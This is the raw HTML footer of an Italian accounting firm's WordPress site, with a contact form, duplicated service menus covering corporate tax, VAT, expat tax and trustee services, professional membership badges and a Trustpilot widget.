								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a7b7c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a7b7c5" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3715b8c" data-id="3715b8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-952e0f3 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="952e0f3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Accounting Bolla New Service</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cd3605b elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="cd3605b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://myfattura.eu/en" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Digital Invoicing</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-578058a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="578058a" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1292828" data-id="1292828" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcc139c elementor-widget elementor-widget-heading" data-id="fcc139c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Corporate</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-02a268f elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="02a268f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-02a268f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://accountingbolla.com/business-incorporation/" class="elementor-item menu-link">Business Incorporation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://accountingbolla.com/corporate-tax-services/" class="elementor-item menu-link">Corporate Tax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://accountingbolla.com/registered-business-and-corporate-secretarial/" class="elementor-item menu-link">Registered Business</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://accountingbolla.com/offshore-solutions/" class="elementor-item menu-link">Offshore Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://accountingbolla.com/internationalization/" class="elementor-item menu-link">Internationalization</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://accountingbolla.com/eu-vat/" class="elementor-item menu-link">EU VAT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://accountingbolla.com/certificate-of-good-standing/" class="elementor-item menu-link">Certificate of Good Standing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://accountingbolla.com/escrow/" class="elementor-item menu-link">Escrow</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://accountingbolla.com/data-protection/" class="elementor-item menu-link">Data Protection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://accountingbolla.com/corporate-restructuring/" class="elementor-item menu-link">Corporate Restructuring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://accountingbolla.com/generational-handover/" class="elementor-item menu-link">Generational Handover</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://accountingbolla.com/trademark-registration/" class="elementor-item menu-link">Trademark Registration</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-02a268f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://accountingbolla.com/business-incorporation/" class="elementor-item menu-link" tabindex="-1">Business Incorporation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://accountingbolla.com/corporate-tax-services/" class="elementor-item menu-link" tabindex="-1">Corporate Tax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://accountingbolla.com/registered-business-and-corporate-secretarial/" class="elementor-item menu-link" tabindex="-1">Registered Business</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://accountingbolla.com/offshore-solutions/" class="elementor-item menu-link" tabindex="-1">Offshore Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://accountingbolla.com/internationalization/" class="elementor-item menu-link" tabindex="-1">Internationalization</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://accountingbolla.com/eu-vat/" class="elementor-item menu-link" tabindex="-1">EU VAT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://accountingbolla.com/certificate-of-good-standing/" class="elementor-item menu-link" tabindex="-1">Certificate of Good Standing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://accountingbolla.com/escrow/" class="elementor-item menu-link" tabindex="-1">Escrow</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://accountingbolla.com/data-protection/" class="elementor-item menu-link" tabindex="-1">Data Protection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://accountingbolla.com/corporate-restructuring/" class="elementor-item menu-link" tabindex="-1">Corporate Restructuring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://accountingbolla.com/generational-handover/" class="elementor-item menu-link" tabindex="-1">Generational Handover</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://accountingbolla.com/trademark-registration/" class="elementor-item menu-link" tabindex="-1">Trademark Registration</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7c0ca4c" data-id="7c0ca4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d098b6 elementor-widget elementor-widget-heading" data-id="7d098b6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Outsource</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d9b1baf elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d9b1baf" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-d9b1baf" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://accountingbolla.com/business-incorporation/" class="elementor-item menu-link">Business Incorporation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://accountingbolla.com/corporate-tax-services/" class="elementor-item menu-link">Corporate Tax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://accountingbolla.com/registered-business-and-corporate-secretarial/" class="elementor-item menu-link">Registered Business</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://accountingbolla.com/offshore-solutions/" class="elementor-item menu-link">Offshore Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://accountingbolla.com/internationalization/" class="elementor-item menu-link">Internationalization</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://accountingbolla.com/eu-vat/" class="elementor-item menu-link">EU VAT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://accountingbolla.com/certificate-of-good-standing/" class="elementor-item menu-link">Certificate of Good Standing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://accountingbolla.com/escrow/" class="elementor-item menu-link">Escrow</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://accountingbolla.com/data-protection/" class="elementor-item menu-link">Data Protection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://accountingbolla.com/corporate-restructuring/" class="elementor-item menu-link">Corporate Restructuring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://accountingbolla.com/generational-handover/" class="elementor-item menu-link">Generational Handover</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://accountingbolla.com/trademark-registration/" class="elementor-item menu-link">Trademark Registration</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d9b1baf" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://accountingbolla.com/business-incorporation/" class="elementor-item menu-link" tabindex="-1">Business Incorporation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://accountingbolla.com/corporate-tax-services/" class="elementor-item menu-link" tabindex="-1">Corporate Tax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://accountingbolla.com/registered-business-and-corporate-secretarial/" class="elementor-item menu-link" tabindex="-1">Registered Business</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://accountingbolla.com/offshore-solutions/" class="elementor-item menu-link" tabindex="-1">Offshore Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://accountingbolla.com/internationalization/" class="elementor-item menu-link" tabindex="-1">Internationalization</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://accountingbolla.com/eu-vat/" class="elementor-item menu-link" tabindex="-1">EU VAT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://accountingbolla.com/certificate-of-good-standing/" class="elementor-item menu-link" tabindex="-1">Certificate of Good Standing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://accountingbolla.com/escrow/" class="elementor-item menu-link" tabindex="-1">Escrow</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://accountingbolla.com/data-protection/" class="elementor-item menu-link" tabindex="-1">Data Protection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://accountingbolla.com/corporate-restructuring/" class="elementor-item menu-link" tabindex="-1">Corporate Restructuring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://accountingbolla.com/generational-handover/" class="elementor-item menu-link" tabindex="-1">Generational Handover</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://accountingbolla.com/trademark-registration/" class="elementor-item menu-link" tabindex="-1">Trademark Registration</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e2b8081" data-id="e2b8081" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b4549a elementor-widget elementor-widget-heading" data-id="3b4549a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Advisory</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0918fa8 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0918fa8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0918fa8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://accountingbolla.com/business-plan-startup-service/" class="elementor-item menu-link">Business Plan &#038; Startup Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1130"><a href="https://accountingbolla.com/merger-acquisitions/" class="elementor-item menu-link">Merger &#038; Acquisitions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://accountingbolla.com/investing-in-europe-gloabally/" class="elementor-item menu-link">Investing Gloabally</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://accountingbolla.com/business-valuation/" class="elementor-item menu-link">Business Valuation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://accountingbolla.com/forensics-accounting/" class="elementor-item menu-link">Forensics Accounting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://accountingbolla.com/risk-assessment-risk-advisory/" class="elementor-item menu-link">Risk Assessment &#038; Risk Advisory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://accountingbolla.com/expert-witness-litigations-support/" class="elementor-item menu-link">Expert Witness Litigations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://accountingbolla.com/web-analysis-web-optimization/" class="elementor-item menu-link">Web Performance Optimization</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0918fa8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://accountingbolla.com/business-plan-startup-service/" class="elementor-item menu-link" tabindex="-1">Business Plan &#038; Startup Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1130"><a href="https://accountingbolla.com/merger-acquisitions/" class="elementor-item menu-link" tabindex="-1">Merger &#038; Acquisitions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://accountingbolla.com/investing-in-europe-gloabally/" class="elementor-item menu-link" tabindex="-1">Investing Gloabally</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://accountingbolla.com/business-valuation/" class="elementor-item menu-link" tabindex="-1">Business Valuation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://accountingbolla.com/forensics-accounting/" class="elementor-item menu-link" tabindex="-1">Forensics Accounting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://accountingbolla.com/risk-assessment-risk-advisory/" class="elementor-item menu-link" tabindex="-1">Risk Assessment &#038; Risk Advisory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://accountingbolla.com/expert-witness-litigations-support/" class="elementor-item menu-link" tabindex="-1">Expert Witness Litigations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://accountingbolla.com/web-analysis-web-optimization/" class="elementor-item menu-link" tabindex="-1">Web Performance Optimization</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f839a37" data-id="f839a37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f41d748 elementor-widget elementor-widget-heading" data-id="f41d748" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Individuals</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7545b8b elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7545b8b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7545b8b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="https://accountingbolla.com/self-assessment-tax-return/" class="elementor-item menu-link">Self Assessment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://accountingbolla.com/personal-tax-planning/" class="elementor-item menu-link">Personal Tax Planning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://accountingbolla.com/property-tax-and-estate-planning/" class="elementor-item menu-link">Property Tax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://accountingbolla.com/inheritance-estate-and-taxes/" class="elementor-item menu-link">Inheritance Tax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://accountingbolla.com/wealth-protection/" class="elementor-item menu-link">Wealth Protection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://accountingbolla.com/trustee-services/" class="elementor-item menu-link">Trustee services</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7545b8b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="https://accountingbolla.com/self-assessment-tax-return/" class="elementor-item menu-link" tabindex="-1">Self Assessment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://accountingbolla.com/personal-tax-planning/" class="elementor-item menu-link" tabindex="-1">Personal Tax Planning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://accountingbolla.com/property-tax-and-estate-planning/" class="elementor-item menu-link" tabindex="-1">Property Tax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://accountingbolla.com/inheritance-estate-and-taxes/" class="elementor-item menu-link" tabindex="-1">Inheritance Tax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://accountingbolla.com/wealth-protection/" class="elementor-item menu-link" tabindex="-1">Wealth Protection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://accountingbolla.com/trustee-services/" class="elementor-item menu-link" tabindex="-1">Trustee services</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-87d0279" data-id="87d0279" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-173bfe5 elementor-widget elementor-widget-heading" data-id="173bfe5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Expat Desk</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6a44df8 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6a44df8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-6a44df8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://accountingbolla.com/new-residents-tax-regime/" class="elementor-item menu-link">New Residents Tax Regime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://accountingbolla.com/flat-tax-in-italy/" class="elementor-item menu-link">Flat tax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://accountingbolla.com/immigration/" class="elementor-item menu-link">Immigration and Citizenship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://accountingbolla.com/airbnb-tax/" class="elementor-item menu-link">Airbnb</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://accountingbolla.com/retire-to-italy/" class="elementor-item menu-link">Retire to Italy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6a44df8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://accountingbolla.com/new-residents-tax-regime/" class="elementor-item menu-link" tabindex="-1">New Residents Tax Regime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://accountingbolla.com/flat-tax-in-italy/" class="elementor-item menu-link" tabindex="-1">Flat tax</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://accountingbolla.com/immigration/" class="elementor-item menu-link" tabindex="-1">Immigration and Citizenship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://accountingbolla.com/airbnb-tax/" class="elementor-item menu-link" tabindex="-1">Airbnb</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://accountingbolla.com/retire-to-italy/" class="elementor-item menu-link" tabindex="-1">Retire to Italy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-86e0b38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86e0b38" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d7a6799" data-id="d7a6799" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1db33de" data-id="1db33de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b6a400 elementor-widget-mobile__width-auto elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="4b6a400" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="70" height="70" src="https://accountingbolla.com/wp-content/uploads/2021/02/2000px-acca-logo-svg.png" class="attachment-large size-large wp-image-542" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0168007 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="0168007" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>ACCA </strong><strong> Member</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-04ff493" data-id="04ff493" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db6f4be elementor-widget-mobile__width-auto elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="db6f4be" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="68" height="68" src="https://accountingbolla.com/wp-content/uploads/2021/02/123.png" class="attachment-large size-large wp-image-547" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-993879e elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="993879e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Dottore </strong><strong>Commercialista</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-04812a8" data-id="04812a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d71cfa elementor-widget-mobile__width-auto elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="6d71cfa" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://accountingbolla.com/wp-content/uploads/poster.pdf" target="_blank">
							<img src="https://accountingbolla.com/wp-content/uploads/elementor/thumbs/Captura-de-Tela-2024-02-21-as-11.47.55-qk4rv43f1jhws7h085lsgcuodp6glo5hho8para2ws.png" title="LogoAB" alt="LogoAB" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6845e00 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="6845e00" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>eInvoicing Platform</b></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-258613e" data-id="258613e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ab4aee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ab4aee" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891790e" data-id="891790e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e442b2 elementor-widget elementor-widget-html" data-id="6e442b2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- TrustBox widget - Micro Review Count -->
<div class="trustpilot-widget" data-locale="it-IT" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="5fde3457ba66fe00015a1079" data-style-height="24px" data-style-width="100%" data-theme="light">
<a href="https://it.trustpilot.com/review/accountingbolla.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->				</div>
				</div>
